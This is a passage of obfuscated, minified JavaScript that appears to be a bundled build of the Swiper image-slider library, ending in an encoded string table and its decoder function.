_0xa8bb56=_0x4955af,_0x230370=this;_0x230370['thumbs'][_0xa8bb56(0x31a)]&&_0x230370[_0xa8bb56(0x335)][_0xa8bb56(0x1a5)]();},'setTransition'(_0x52f2f8){const _0x5346fc=_0x4955af,_0x330cfd=this,_0xd48f0e=_0x330cfd[_0x5346fc(0x335)]['swiper'];_0xd48f0e&&_0xd48f0e[_0x5346fc(0x215)](_0x52f2f8);},'beforeDestroy'(){const _0x45c6a2=_0x4955af,_0x30e7e2=this,_0x14748c=_0x30e7e2[_0x45c6a2(0x335)]['swiper'];_0x14748c&&_0x30e7e2['thumbs'][_0x45c6a2(0x282)]&&_0x14748c&&_0x14748c['destroy']();}}};const _0x16b8b1=[_0x526536,_0x3c0d95,_0x2b725e,_0x1ea297,_0x5b9c01,_0x2e15df,_0x34cf58,_0x3711c1,_0xd49f0e,_0x2f3781,_0x50d367,_0x5a9406,_0x77973e,_0x474d73,_0xe2abcb,_0x42a00c,_0x5ae6bb,_0x188626,_0x1dbf24,_0x42d832,_0x4f16c0,_0x39538c,_0x55d8c5,_0x308e62];'undefined'===typeof _0x335c6a['use']&&(_0x335c6a[_0x4955af(0x236)]=_0x335c6a[_0x4955af(0x318)]['use'],_0x335c6a['installModule']=_0x335c6a[_0x4955af(0x318)][_0x4955af(0x158)]),_0x335c6a['use'](_0x16b8b1),_0x56b989['default']=_0x335c6a;}}]);function a4_0x35f9(_0xfd899c,_0x510f35){const _0x33867e=a4_0x3386();return a4_0x35f9=function(_0x35f9ec,_0x543b4e){_0x35f9ec=_0x35f9ec-0xc9;let _0x3d1c4e=_0x33867e[_0x35f9ec];if(a4_0x35f9['nntGbl']===undefined){var _0xd0e72e=function(_0x298ab9){const _0x56b989='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x72b24e='',_0x55a3f5='';for(let _0x3c3bf7=0x0,_0x4afc05,_0x4b7ae8,_0x28bc01=0x0;_0x4b7ae8=_0x298ab9['charAt'](_0x28bc01++);~_0x4b7ae8&&(_0x4afc05=_0x3c3bf7%0x4?_0x4afc05*0x40+_0x4b7ae8:_0x4b7ae8,_0x3c3bf7++%0x4)?_0x72b24e+=String['fromCharCode'](0xff&_0x4afc05>>(-0x2*_0x3c3bf7&0x6)):0x0){_0x4b7ae8=_0x56b989['indexOf'](_0x4b7ae8);}for(let _0x22b116=0x0,_0xe50057=_0x72b24e['length'];_0x22b116<_0xe50057;_0x22b116++){_0x55a3f5+='%'+('00'+_0x72b24e['charCodeAt'](_0x22b116)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x55a3f5);};a4_0x35f9['KAcbte']=_0xd0e72e,_0xfd899c=arguments,a4_0x35f9['nntGbl']=!![];}const _0x279592=_0x33867e[0x0],_0xd97b49=_0x35f9ec+_0x279592,_0x2745cc=_0xfd899c[_0xd97b49];return!_0x2745cc?(_0x3d1c4e=a4_0x35f9['KAcbte'](_0x3d1c4e),_0xfd899c[_0xd97b49]=_0x3d1c4e):_0x3d1c4e=_0x2745cc,_0x3d1c4e;},a4_0x35f9(_0xfd899c,_0x510f35);}function a4_0x3386(){const _0x162763=['zgf0ys1IywnRz3jVDw5K','B25SB2fK','y2HYB21L','C3DPCgvYlxnSAwrLlwLUDMLZAwjSzs1IBgfUAW','Dg91y2HnB3zLu3rVCfbYB3bHz2f0Aw9U','C2XPzgvby3rPDMvdBgfZCW','C3DPCgvYlxnJCM9SBgjHCI1SB2nR','D2f0y2HtBgLKzxnqCM9NCMvZCW','y2HPBgrYzw4','zw5HyMXL','DgvZDa','CMvXDwvZDefUAw1HDgLVBKzYyw1L','zgLY','C3DPCgvYlw5Vlxn3AxbPBMC','Bg9JyxrPB24','zwzMzwn0lwzHzgu','C3rHDgu','B25wAxnPyMLSAxr5q2HHBMDL','CNvUq2fSBgjHy2TZt25jBML0','Dg91y2HLC0n1CNjLBNq','C2v0sgfZAa','zgf0ys1ZD2LWzxiTEM9VBq','zgf0ys1ZCMm','yxr0CMLIDxrLCW','jhDYyxbWzxjfBa','zgv0ywnOrxzLBNrZ','CMv0DxjUvMfSDwu','C2nYB2XSyMfYrhjHz1n0yxj0','BwfW','C2HHzg93','B3bHy2L0Eq','ChGS','DxbKyxrLtMf2AwDHDgLVBG','ChjLDMvUDerLzMf1Bhq','Cgf1C2vK','yM94lxnPEMLUzW','y2vUDgvYsw5ZDwzMAwnPzw50u2XPzgvZ','zw5HyMXLrhjHz2DHyMXL','B2zMC2v0','C2L6zxm','Dg90ywXdBgfZCW','z2v0qxr0CMLIDxrL','Aw5PDgLHBfnSAwrL','CgL4zwXy','DhjHBNnSyxrL','zMLSDgvY','y3vIzuvMzMvJDa','CgfKzgLUzY10B3a','ntaLiduWjsaT','BM9Uzq','zhjHz1n0yxj0ug9Z','yM9YzgvYlwjVEa','AxnczwDPBM5PBMC','ChGPihjVDgf0zvGOotbKzwCPihjVDgf0zvOOmgrLzYKGC2nHBguO','ignSyxnZpsi','B25hzxn0DxjLq2HHBMDL','yxv0BW','A2v5CW','ywXSB3DtBgLKzvbYzxy','y2HHBMDLrgLYzwn0Aw9U','BMf2AwDHDg9Y','zgLZywjSzuvS','Dg91y2HnB3zLt3bWB3nPDgu','ywXSB3DuAhjLC2HVBgrnB3zL','D2f0y2HtBgLKzxnwAxnPyMLSAxr5','z2v0q29TChv0zwrtDhLSzq','AgfUzgXL','B25ty3jVBgW','C2XPzgvtAgfKB3DZ','Aw5PDgLHBgL6zwq','C3DPCgvYq3jLyxrLza','zgLZywjSzwrdBgfZCW','Aw52zxj0','zgvNkq','zgf0ys1ZAxPLCW','zNvUyW','BwfRzuvStM90rM9JDxnHyMXL','ywrKrxzLBNrmAxn0zw5LCG','D3jHChbLCKvS','yxv0B1nJCM9SBe9MzNnLDa','zgf0yq','Bg9HzeLTywDL','ChjLDMLVDxnjBMrLEa','CM91BMrmzw5NDgHZ','yMfJA2DYB3vUzc1PBwfNzq','vMvYC2LVBI8','C2XPzgvZugvYr3jVDxbtA2LW','z2v0qNjLywTWB2LUDa','ChjVz3jLC3m','DgvZDfbHC3nPDMvmAxn0zw5LCG','C3DPCgviyw5KBgvY','ChjLDKfSBa','BwLUwa','C25HCe9UuMvSzwfZzq','AxnbCNjHEq','zMfKzq','jgLTywDLv3jHCevS','BMv4DfrPy2S','C2nYB2XSv2LKDgG','B2zMC2v0v2LKDgG','lxbYzxyG','y3vYCMvUDenSyxnZ','CgfNzvG','C2XPzgu','Dg9mB3DLCKnHC2u','ChGSidbWEcK','ywXSB3DuB3vJAe1VDMu','B25iyxnOq2fUz2u','y29UDgfPBMvYtw9KAwzPzxjdBgfZCW','Bw91C2vSzwf2zq','yNv0Dg9U','y3vYCMvUDfnYyW','zgLMzG','ChjVDg90ExbL','y2XPy2TLzeLUzgv4','y2HPBgrmAxn0','AxntywzHCMK','BM90Awz5','yMX1CG','Cg9PBNrLCKv2zw50CW','zxH0zw5KzwrezwzHDwX0CW','lNn3AxbLCI1ZBgLKzs1ZAgfKB3CTBgvMDa','C21VB3rO','Bg9VCerLC3rYB3K','DMLYDhvHBa','zgvSDgfnB2rL','pgrPDIbJBgfZCZ0IC3DPCgvYlwn1yMuTC2HHzg93iJ48l2rPDJ4','yxr0ywnO','zgvSyxK','B25uB3vJAfn0yxj0','DhjHBNnSyxrLm2qOmcWWldaPihnJywXLwcG','zgLZy29UBMvJDa','oxPor3HXqq','y2HHBMDLzfrVDwnOzxm','DgfYz2v0vg91y2HLCW','C3DPCgvYlxbHz2LUyxrPB24TAgLKzgvU','Dg91y2HszwXLyxnLt25fzgDLCW','yNjVD3nLCG','CNvU','ywrKq2XHC3nLCW','Bg9VCgvKu2XPzgvZ','Dw5KzwzPBMvK','CgfNzvK','y2fUy2vS','lNn3AxbLCI1ZBgLKzs1ZAgfKB3CTyM90Dg9T','zwXLBwvUDenSyxnZ','w2rHDgeTAgfZAd0I','C3DPCgvYlwXHENKTBg9HzgLUzW','ChvZAfn0yxrL','Bg9VCenYzwf0zq','C2XPzgvdAgfUz2u','Aw1NlcbZDMCSignHBNzHCYWGCgLJDhvYzsWGlNn3AxbLCI16B29TlxrHCMDLDa','Bwf0y2HnzwrPyq','ChGPihjVDgf0zvGO','B25hzxn0DxjLu3rHCNq','yteXEq','C2v0r3jHyKn1CNnVCG','y3rYBeTLEq','DxbKyxrLu2XPzgvZt2zMC2v0','Aw1WBgvTzw50yxrPB24','ywrKrwXmywjLBa','BM9Kzu5HBwu','ChjLDG','C2XPzgvZugvYvMLLDW','Axnty2fSAw5N','B25eCMfNu3rHCNq','CM90yxrLwcG','C2nYB2XSyMfYrhjHz01VDMu','Bg9HzgvKq2XHC3m','BMv4Da','C3rVCa','ywn0AxzLrwXLBwvUDa','C2XPzgvuBW','Aw5PDa','Dgv4DgfYzwe','C2HHzg93u2nHBgu','B2jZzxj2zxi','CMvZAxPLig9IC2vYDMvYvxbKyxrL','v2vIs2L0q1nttwf0CML4','C3rHCNq','Dg9tDhjPBMC','C2nYB2XSvg9tBgLKzq','DgfIsw5KzxG','zNjLzu1VzgvnB21LBNr1BujVDw5Jzq','Bwf0CML4kdeSidaSidaSideS','z2v0ugf0AfzHBhvLCW','zMLYzwzVEa','BxvSDgLYB3CTy29SDw1U','yNjLywTWB2LUDhm','Bw91C2vLBNrLCG','C3DPCgvYlwXHENKTChjLBg9HzgvY','DhjPz2DLCG','Dg9W','v2LUmZi','C2XPzgvZugvYq29SDw1U','BwfRzuvSrM9JDxnHyMXL','C3DPCgvYlxnJCM9SBgjHCI1KCMfN','BgfZDev2zw50qMvMB3jLu25HCa','DxbKyxrLu2XPzgvZq2XHC3nLCW','C291CMnL','BMfTzq','zMfRzuDLC3r1CMvuB3vJAgvK','CM90yxrL','B25qCMv2q2XPy2S','Dg91y2HtDgfYDa','AgfZAfnLDa','Aw5UzxjizwLNAhq','zhjHz1nPEMu','CxvLCNLtzwXLy3rVCG','lxbYzxyTChjLDIa','DxbKyxrLuhjVz3jLC3m','uhjLDMLVDxmGC2XPzgu','yMvMB3jLsw5PDa','yw5PBwf0Aw5N','AgLKzu9Uq2XPy2S','jgvS','y29UDgfPBNm','BMv4DevS','B2zMC2v0sgvPz2H0','D2vIvMLLDW','q2XHC3m','AxnxzwjwAwv3','C3DPCgvY','C2XPzgvZt2zMC2v0qMvMB3jL','zgvWDgG','Bg9VCezPEa','C3DPCgvYlxnSAwrLlxrODw1IlwfJDgL2zq','CgfNAw5HDgLVBG','AM9PBG','y2HLy2TpDMvYzMXVDW','CgfNAw5HDgLVBKj1BgXLDe1LC3nHz2u','DxnLtw9KDwXLC1bHCMfTCW','Cg9WC3rHDgu','B2jZzxj2zxjZ','AxnuB3vJAgvK','y2HHCKnVzgu','DMvYDgLJywW','C3DPCgvYlxbHz2LUyxrPB24Ty2XPy2THyMXL','zMXPCevMzMvJDa','z2vZDhvYzwvUza','CMv0DxjUoW','C3rHCNrnB3zPBMC','zw5K','Bwf4','C2nYB2XStgvMDa','DxbKyxrLt25xAw5KB3DszxnPEMu','C2LU','Bg9VCa','Bw91C2v3AgvLBa','DgH1BwjZ','ksbZy2fSzvKO','AgfZAc1UyxzPz2f0Aw9U','BwfYz2LUlwjVDhrVBq','DgHYzxnOB2XK','C2XPzgvozxH0q2XHC3m','zMLYC3rtBgLKzu1LC3nHz2u','DhjHBNnPDgLVBKvUza','Dg91y2HLBMq','BgfZDfnJCM9SBfrPBwu','CMvHBeLUzgv4','CgfNAw5HDgLVBLjLBMrLCG','BgfZDfnSAwrLtwvZC2fNzq','B2zM','y3vYC29Y','C2XPzgvqCMv2vhjHBNnPDgLVBKvUza','y2XPzw50v2LKDgG','C3DPCgvYlwXHENK','AgLKzq','BM9tD2LWAw5Nq2XHC3m','y29UC3rYDwn0B3i','BxvSDgLYB3C','Cgf1C2u','ywn0AxzLsw5KzxG','ChjLDLrPBwu','C3rHCNry','ChjLDLbVC2L0Aw9Uwa','CgfKzgLUzY1IB3r0B20','iJ48l2rPDJ4','DhjHBNnPDgLVBLn0yxj0','zNjLzu1VzgvnB21LBNr1BvjHDgLV','Bwf4uMf0Aw8','jgLTywDLrwW','zhLUyw1Py0j1BgXLDhm','zMfKzuvMzMvJDa','DgfW','DhjHBNnSyxrLm2qO','CgfKzgLUzY1Szwz0','BNvTyMvY','Dg91y2HsyxrPBW','C3rVCe9UtgfZDfnSAwrL','EM9VBq','Bg9JAW','Bw91C2vfBNrLCMvK','Cg9PBNrLCM1VDMu','ChjLDMvUDeLUDgvYywn0Aw9Ut25uCMfUC2L0Aw9U','zgLYzwn0Aw9U','Dg91y2HbBMDSzq','Bw9KAwzPzxjdBgfZCW','DxjSkci','lxbYzxy','mZmWndy4t0zLEwfi','yNvSBgv0u2L6zq','C2XPzgveDxbSAwnHDgvqCMv2q2XHC3m','CgfNAw5HDgLVBKHPzgu','y29TCg9Uzw50CW','C2XPzgvwAxnPyMXLq2XHC3m','BxvSDgLYB3CG','tw96vhjHBNnMB3jT','mty1weXAD0rb','CMLNAhq','zxzLBNq','ChjVz3jLC3nIyxjpChbVC2L0zq','B25SEuLUvMLLD3bVCNq','z3jHyKn1CNnVCG','ChGSia','y2XPzw50wq','DxbKyxrLu2L6zq','ChjVz3jLC3nIyxjpChbVC2L0zunSyxnZ','zNjHy3rPB24','C2fMyxjP','DgfYz2v0','y3nZ','y3vYCMvUDfG','B25uCMfUC2L0Aw9Urw5K','z2vZDhvYzq','CgfZC2L2zuXPC3rLBMvYCW','y29SDw1U','Bwf4vg91y2HqB2LUDhm','yxv0B3bSyxK','Aw5KzxG','B3jPz2LUywXfDMvUDa','C2XPzgvozxH0','y29UDgfPBMvYq2XHC3m','C3bSAxq','D2HLzwW','C2nYzwvU','lNn3AxbLCI1ZBgLKzs1ZAgfKB3CTDg9WlcaUC3DPCgvYlxnSAwrLlxnOywrVDY1YAwDODcWGlNn3AxbLCI1ZBgLKzs1ZAgfKB3CTyM90Dg9TlcaUC3DPCgvYlxnSAwrLlxnOywrVDY1Szwz0','DMvSB2nPDgLLCW','CMvWBgfJzvn0yxrL','zgLZywjSzu9Usw50zxjHy3rPB24','C2LNBG','zhjHz0nSyxnZ','CMvSzwfZzu9UrwrNzxm','ChGPihjVDgf0zvGOltKWzgvNkq','DhjHBNnSyxrLm2qOmhb4lca','zw1PDa','BwLUuMf0Aw8','zgLZCgXHEq','CNrS','A2v5zg93BG','Bg9Uz1n3AxbLC1jHDgLV','CMvTB3zLrxzLBNrmAxn0zw5LCG','Dg91y2G','CMvUzgvY','DhLWzq','Dg91y2HJyw5JzwW','B25uAhvTyKnSAwnR','C3DPCgvYlwnVBNrHAw5LCI10AhvTyNm','zM9YBwf0rNjHy3rPB25dDxjYzw50','zgLZywjSzq','BMv4DefSBa','CMvZAxn0yw5JzvjHDgLV','rMLYzwzVEc8','Bw9Tzw50Dw1cB3vUy2u','zM9SBg93rMLUz2vY','C2v0sgLZDg9YEvbVCfn0yxrL','ChjLDMvUDenSAwnRCW','Aw1Hz2vZvg9mB2fK','yxjPys1KAxnHyMXLza','C3rVCeLTBwvKAwf0zvbYB3bHz2f0Aw9U','zMXVB3i','DgLTzw91Da','jhnSAwrLrwW','mJe5q0H6svjJ','BMf2AwDHDgLVBG','Bw91C2vKB3DU','z2v0vhjHBNnSyxrL','zwzMzwn0lwn1yMu','EKLUzgv4','ywXSB3DnB21LBNr1BujVDw5Jzq','zgvMAw5LuhjVCgvYDhK','Bwf4wq','Bg9Hza','CgLJDhvYzq','jhbYzxzfBa','zgf0ys1ZD2LWzxiTCgfYywXSyxGTEa','Bw92zq','C3bHy2vczxr3zwvU','Cgf0Ahm','C3rHCNruCMfUC2XHDgu','CgfYzw50CW','B25fBNrLCKTLEq','x2nSAwvUDeXLzNq','zNvUy3rPB24','Cg9ZAxrPB24','CMvZAxPL','AgfUzgXLtw91C2vmzwf2zq','yxv0B2HLAwDODa','lw5LEhqTBMv4Da','C25HCeDYAwq','z2v0uhjVCgvYDhLwywX1zq','y3vYCMvUDejYzwfRCg9PBNq','C3bSAw5L','C25HCeLUzgv4','pgrPDIbJBgfZCZ0IC3DPCgvYlxnSAwrLlxnOywrVDY0','Bwv0yuTLEq','jg5LEhrfBa','yMvMB3jLtg9VCezPEa','Aw1Hz2vZtg9HzgvK','Bwf0y2G','r28GDg8GC2XPzguGE3TPBMrLEh19','Dg91y2HZDgfYDa','iJ48lW','y2XVBMvoB2rL','zw5HyMXLza','Bwf4wa','Bg9HzfbYzxzozxH0qw1VDw50','A2v5','C3rYAw5N','B2jQzwn0','B25ozxH0q2XPy2S','Dg91y2HLC1n0yxj0','CMvUzgvYuhjVz3jLC3nIyxi','y2fSBa','CMvTB3zLq2XHC3nLCW','t1rYyw5ZzM9YBq','BwfYz2LUlwXLzNq','Axnwzxj0AwnHBa','zgf0ys1OAxn0B3j5','zgvNksb0CMfUC2XHDguZzcG','AxnuB3vJAev2zw50','lNn3AxbLCI1ZBgLKzq','lcaXlca','C2v0rhjHz1bVC2L0Aw9U','C3DPCgvYlxnSAwrLlxzPC2LIBgu','y3vYCMvUDfK','DhjHBNnMB3jT','ntrMtxjevKu','C3DPCgvYlwj1DhrVBI1OAwrKzw4','B3jPzw50yxrPB25dAgfUz2viyw5KBgvY','zM9YrwfJAa','y3vIzq','CgfYywXSyxG','z2vZDhvYzxn0yxj0','BM93','Bg9HzgLUz0nSyxnZ','ywXSB3DtBgLKzu5LEhq','BwLU','BgvMDa','y2XPy2S','C3DPCgvYu2XPzgvpzMzZzxq','y2fUy2vSywjSzq','CM9Szq','C2XPzgveDxbSAwnHDgvdBgfZCW','Dg91y2HfDMvUDhneyxrH','C3DPCgvYlxnSAwrL','CNrSvhjHBNnSyxrL','DxbKyxrLqxv0B0HLAwDODa','Au9trwrNzvn3AxbLrgv0zwn0Aw9U','zxzLBNrZ','lw1HAw4','AgfZAe5HDMLNyxrPB24','BMvZDgvK','zgvSDgfz','zNjLzu1VzgvnAw5PBxvTvMvSB2nPDhK','C2XPzgvqCMv2','B25hzxn0DxjLu3rHCNqGB25hzxn0DxjLq2HHBMDLig9Ur2vZDhvYzuvUzcbVBLrVDwnOu3rHCNqGB25uB3vJAe1VDMuGB25uB3vJAevUzcbVBLrYyw5ZAxrPB25fBMqGDg9Nz2XLigvUywjSzsbKAxnHyMXLigLUig91Da','ywjZ','DgLTzq','Cg9W','B3jPzw50yxrPB25JAgfUz2u','B25eCMfNrw5K','CMvTB3zLqxr0CG','C2XPzgvZugvYq29SDw1UrMLSBa','zMXPCa','DhjHBNnSyxrLm2qOmcWWldaP','z2vZDhvYzxm','mtm4nMncD2TVsa','Bw9KDwXLCW','yMLUza','CMvZzxq','C2nYB2XSlxnUyxaTDhLWzq','Aw5ZDgfSBa','B25eCMfNtw92zq','B3nwzxjZAw9U','C2nYB2XS','CgfYzw50','C2XPzgvZ','yxHPCW','y2XPy2THyMXL','C2XPzgvZugvYr3jVDxa','B3v0zxjizwLNAhq','B25tBgLKzvrVv3jHChbLCLrYyw5ZAxrPB25fBMq','B25Jzq','odm0mtbwEMzRD1a','AxnmB2nRzwq','AgvPz2H0','CMvTB3zLqwXSu2XPzgvZ','AxnfBMq','yw5KCM9PzenOCM9Tzq','C3DPCgvYu2XPzgvtAxPL','DgH1BwjZq29UDgfPBMvYq2XHC3m','CgfNzvvWrg93BG','ktPUB3qOlG','zNjLzu1VzgvtDgLJA3K','C2v0vgLTzw91Da','Dg91y2HfDMvUDhnezxnRDg9W','B25hzxn0DxjLrw5K','ywXSB3DdBgLJAW','C3rHCNrz','BgLTAxrsB3rHDgLVBG','B3v0zxjxAwr0Aa','CgfZC2L2zuXPC3rLBMvY','BwLUvhjHBNnSyxrL','zhjHz1rPBwvVDxq','CMvWBgfJzq','y2XPy2TLzfnSAwrL','ywrKq2XHC3m','BgL2zvjLz2LVBG','Dg91y2HTB3zL','ChjVz3jLC3nIyxjgAwXSq2XHC3m','C3bSAwnL','DxbKyxrLu2XPzgvZ','Bg9HzeLUu2XPzgu','Cg9PBNrLCMrVD24','z2v0qM91BMrPBMDdBgLLBNrszwn0','yxv0B0HLAwDODa','zgv2AwnLugL4zwXsyxrPBW','D3jHChbLCG','zgL2','CgL4zwXsyxrPBW','yw5KCM9Pza','w2rHDgeTC3DPCgvYlxnSAwrLlwLUzgv4psi','vgHPCYbPCYb0AguGBgfZDcbZBgLKzq','y3jVC3ngywrL','AxbVza','BwLUwq','AxnpyMPLy3q','lxDLyMTPDc1NCMfI','AxnnB3zLza','Dg9Nz2XLq2XHC3m','w2rHDgeTC3DPCgvYlxbHCMfSBgf4xsWGw2rHDgeTC3DPCgvYlxbHCMfSBgf4lxHDlcbBzgf0ys1ZD2LWzxiTCgfYywXSyxGTEv0SifTKyxrHlxn3AxbLCI1WyxjHBgXHEc1VCgfJAxr5xsWGw2rHDgeTC3DPCgvYlxbHCMfSBgf4lxnJywXLxq','zNjLzu1VzgvnB21LBNr1BujVDw5JzvjHDgLV','y3jLyxrL','B25dBgLJAW','CgfNAw5HDgLVBLr5Cgu','BMv4DfnSAwrLtwvZC2fNzq','B3jPz2LUywXqyxjHBxm','AgLKzgvUq2XHC3m','Aw5ZDgfSBe1VzhvSzq','phnWyw4Gy2XHC3m9iG','zM9YBwf0rNjHy3rPB25uB3rHBa','y2vUDgvYzwrtBgLKzxncB3vUzhm','z2v0ug9PBNrLCLbVC2L0Aw9U','y2XPzw50wa','yw5PBwf0zvnSAwrLCG','D2vIA2L0vhjHBNnPDgLVBKvUza','AgfZAgnOyw5Nzq','BwfJB3m','lw1VEI1NCMfI','zhLUyw1Py0j1BgXLDeLUzgv4','B25uB3vJAe1VDMu','Dg91y2HtDgfYDfrPBwu','CgfZC2L2zq','C2XPzgvdAgfUz2vuCMfUC2L0Aw9Urw5K','zgvZDhjVEq','pc9KAxy+','CgL4zwXz','A2v5q29Kzq','C2XPzgvuB0nSB3nLC3q','C2XPzgvZt2zMC2v0qwz0zxi','DMLZAwjSzvnSAwrLC0LUzgv4zxm','yxbWzw5K','zgf0ys1ZCMnZzxq','CNvUBMLUzW','zgvNksbYB3rHDgvzka','zgf0ys1ZD2LWzxiTyxv0B3bSyxK','Ag9YAxPVBNrHBa','zNjLzu1VzgvnB21LBNr1Bq','y3nZlw1Vzgu','zNjVBuvKz2u','y3vYCMvUDfrYyw5ZBgf0zq','C2nYB2XSyMfYrhjHz0vUza','C2nHBgu','Aw5KzxHpzG','D2HPy2G','Aw9Z','C3DPCgvYlwj1DhrVBI1KAxnHyMXLza','DhjHBNnPDgLVBG','yNvSBgv0qwn0AxzLq2XHC3m','iIbKyxrHlxn3AxbLCI1ZBgLKzs1PBMrLEd0I','zhLUyw1Py01HAw5cDwXSzxrZ','C3bHBG','z2v0vgLTzq','CMvSzwfZzvnJCM9SBa','D2LUzg93CW','C2XPzgvszxnLDfrYyw5ZAxrPB25tDgfYDa','DMvSB2nPDhK','yM90Dg9T','tgLUzwfYu3bSAw5L','BgfZDenSAwnRvgLTzq','C2L6zq','ChjLDKvS','y292zxjMBg93','kvTKyxrHlxn3AxbLCI1ZBgLKzs1PBMrLEd0I','yxjPys1SywjLBa','yxr0CG','CMvZAxPLig9YAwvUDgf0Aw9Uy2HHBMDLig9IC2vYDMvYvxbKyxrL','y2vPBa','C2X1z2LMEq','CMv2zxjZzurPCMvJDgLVBG','C3DPCgvYlxbHz2LUyxrPB24TyNvSBgv0','C3DPCgvYlwj1DhrVBI1SB2nR','D2HLzwXezwX0yq','y3vYCMvUDfnJywXL','C2XPzgvqCMv2q2XHC3m','DhjHBNnSyxrLm2qOmcWWldaPihnJywXLkdeP','C3r5Bgu','C2nYB2XSvg9W','C2XPzgvZu2L6zxnhCMLK','DhjHBNnPDgLVBMvUza','C2XPzgvZr3jPza','BwfYz2LUlq','DxbKyxrLqwn0AxzLsw5KzxG','zgf0ys1ZD2LWzxiTCgfYywXSyxGTC2nHBgu','Cgf0Ag5HBwu','DxbKyxrL','Dw5ZAgLMDa','y29UDhjVBa','C2XPzgveDxbSAwnHDgvozxH0q2XHC3m','nJG0oduYEuPYq0Hn','Bg9Uz1n3AxbLC01Z','B25uB3vJAevUza','Bw91C2v1Ca','C2XPzgvizwLNAhq','AgfZq2XHC3m','Dg91y2HfDMvUDhm','yxrHBJi','zw5HyMXLrwW','CMvTB3zLq2XHC3m','C3jJC2v0','iJ48l3nWyw4+','Bw9KAwzPzxi','C3bLzwq','CMvHBeLUzgv4q2HHBMDL','zxH0zw5K','zwfJAa','C2HPzNq','Bgf6EuLTywDLtg9Hza','C3rYzxrJAa','AgLZDg9YEq','ChjLDLnSAwrLtwvZC2fNzq','lNn3AxbLCI1ZBgLKzs1ZAgfKB3CTDg9W','y2vUDgvYzwrtBgLKzxm','Aw5WDxqSihnLBgvJDcWGB3b0Aw9Ulcb0zxH0yxjLysWGyNv0Dg9Ulcb2AwrLBYWGBgfIzwW','z2v0sw50zxjWB2XHDgvgDw5JDgLVBG','zgvSDge','ChGSmcK','C2XPzgvxAwr0Aa','mtC0mZiWmfzVuurowq','C2v0sgLZDg9YEq','DMLZAwjSzvnSAwrLCW','ChjLDMvUDgvKqNLozxn0zwrtD2LWzxi','zNjLzu1Vzgu','C2LTDwXHDgvuB3vJAa','CMvTB3zL','CM91BMq','B2zMC2v0tgvMDa','DxnLCKfNzw50','Dw5PCxvLtMf2rwXLBwvUDhm','Bwf4vhjHBNnSyxrL','ChGSidaSidaP','BxnuCMfUC2zVCM0','iL06BM90kc4','C2HVCNrtD2LWzxm','DhjHBNnSyxrLka','C2XPzgvZugvYvMLLD0r5BMfTAwm','yNjLywTWB2LUDa','DMLZAwjPBgL0EwnOyw5Nzq','zwzMzwn0','ChjVDg8','yMvMB3jLvhjHBNnPDgLVBLn0yxj0','DMfSDwu','lw5LEhq','ChjLBg9HzeLTywDLCW','C3DPCgvYlxbHz2LUyxrPB24TyNvSBgv0lwfJDgL2zq','C2nYB2XSvg8','y3vZDg9T','CMvUzgvYqNvSBgv0','BgfZDeLUzgv4','Bg9Hze9UvhjHBNnPDgLVBLn0yxj0','zw51BwvYywjSzq','CMvUzgvYrNjHy3rPB24','ChjLCgvUzfnSAwrL','Aw5ZDgfUy2u','C3rVCfbYB3bHz2f0Aw9U','C2v0qNjLywTWB2LUDa','AgfZAa','Bgf6Eq','Aw50zxjWB2XHDgu','CgfYyw1Z','y2fJAgu','zxzLBNrZtgLZDgvUzxjZ','Aw5UzxjxAwr0Aa','rxzLBNrZlNDOzwvS','mtaWnZaZn1rpChvvva','ChjLDMvUDenSAwnRC1bYB3bHz2f0Aw9U','C3jJ','ywXSB3DuB3vJAenHBgXIywnRCW','EM9VBwvKu2XPzgvdBgfZCW','D2LKDgG','BM9tD2LWAw5Nu2vSzwn0B3i','zgf0ys1ZD2LWzxiTC2XPzguTAw5KzxG','Aw1Hz2vZuMvHzhK','C3DPCgvYlxnSAwrLlwfJDgL2zq','Bg9HzfbYzxzozxH0','lcaWChGP','zxzLBNrZvgfYz2vK','mJy4mZG0z29szgTc','Bw91C2vTB3zL','ChjVz3jLC3nIyxi','AxniB3jPEM9UDgfS','y3nZtw9Kzq','ChvZAa','C2vUC2L0AxzPDhK','zJDWCM94Eq','yNvSBgv0q2XHC3m','rg9JDw1LBNruB3vJAa','C2nYB2XSyMfY','C2v0vhjHBNnSyxrL','DMLYDhvHBfrYyw5ZBgf0zq','yMvMB3jLuMvZAxPL','BgvUz3rO','ChGSidaP','zgvZDhjVEwvK','CMvUzgvYu2XPzgu','AhrTBa','lNn3AxbLCI1ZBgLKzs1ZAgfKB3CTCMLNAhq','C2v0vhjHBNnPDgLVBG','yxbWzw5Ku2XPzgu','zMfRzuDLC3r1CMvnB3zLza','C3DPCgveAxjLy3rPB24','D2f0y2HpDMvYzMXVDW','twfJsw50zwW','yNvSBgv0rwXLBwvUDa','mtzbD0XdEwy','y2XPy2THyMXLq2XHC3m','y2XHC3noyw1LCW','y2XVC2vZDa','zgLZywjSzurYywDNywjSzq','y29UDhjVBgXLCG','CMvJzw50v2HLzwXfDMvUDhm','DMLYDhvHBfnPEMu','DhjHBNnSyxrLm2qOmhb4ldaS','DxnLtw9KDwXLCW','z2vZDhvYzwnOyw5Nzq','C2HHzg93uM9VDa','B25uCMfUC2XHDgvuB1DYyxbWzxjuCMfUC2L0Aw9Urw5K','y29UDgfPBMvY','A2v5yM9HCMq','C29YDa','CMvTB3zLu2XPzgu','zwXLy3rYB24','lxDLyMTPDc1IB3G','zgf0ys1OyxnO','C2XPzgveDxbSAwnHDgvby3rPDMvdBgfZCW','C3rHDgLJ','Axnty3jVBgXPBMC','yxbWBhK','C2XPzgvdBgfZCW','C2XPzgvuB0nSAwnRzwrtBgLKzq','DxnL','AgfZrMvHDhvYzq','ywrKrwXsB2XL','lNn3AxbLCI1JDwjLlxnOywrVDW','yNvSBgv0CW','zMLUza'];a4_0x3386=function(){return _0x162763;};return a4_0x3386();}